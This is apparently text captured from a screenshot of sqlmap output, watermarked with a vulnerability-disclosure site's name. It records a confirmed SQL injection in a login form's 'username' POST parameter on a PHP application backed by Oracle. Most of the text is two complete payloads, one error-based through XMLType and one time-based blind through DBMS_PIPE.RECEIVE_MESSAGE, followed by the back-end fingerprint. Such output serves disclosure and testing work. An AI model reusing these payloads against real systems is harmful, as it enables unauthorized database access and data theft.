 管理员: C:\WINDOWS\system32\cmd.exe
---
Parameter: username (POST)
Type: error-based
Title: Oracle AND error-based - WHERE or HAVING clause (XMLType)
Payload: username=admin' AND 7486=(SELECT UPPER(XMLType(CHR(60)||CHR(58)||CH
R(113)||CHR(118)||CHR(113)||CHR(107)||CHR(113)||(SELECT (CASE WHEN (7486=7486) T
HEN 1 ELSE 0 END) FROM DUAL)||CHR(113)||CHR(113)||CHR(122)||CHR(106)||CHR(113)||
CHR(62))) FROM DUAL)-- iPjX&psw=qdq&sub1.x=45&sub1.y=13
Type: AND/OR time-based blind
Title: Oracle AND time-based blind
Payload: username=admin' AND 5715=DBMS_PIPE.RECEIVE_MESSAGE(CHR(112)||CHR(12
1)||CHR(101)||CHR(117),5)-- TebM&psw=qdq&sub1.x=45&sub1.y=13
---
[00:23:09] [INFO] the back-end DBMS is Oracle
web application technology: PHP 5.3.28
back-end DBMS: Oracle
www.wooyun.org